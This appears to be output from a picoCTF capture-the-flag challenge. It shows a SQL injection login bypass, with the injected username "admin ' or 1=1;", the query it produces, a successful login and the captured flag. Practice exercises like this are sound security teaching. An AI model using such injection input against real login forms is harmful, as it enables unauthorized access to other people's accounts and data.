 username: admin ' or 1=1;
password: admin
SQL query: SELECT * FROM users WHERE name='admin ' or 1=1;' AND password='admin'
Logged in!
Your flag is: picoCTF{s0m3_SQL_fb3fe2ad}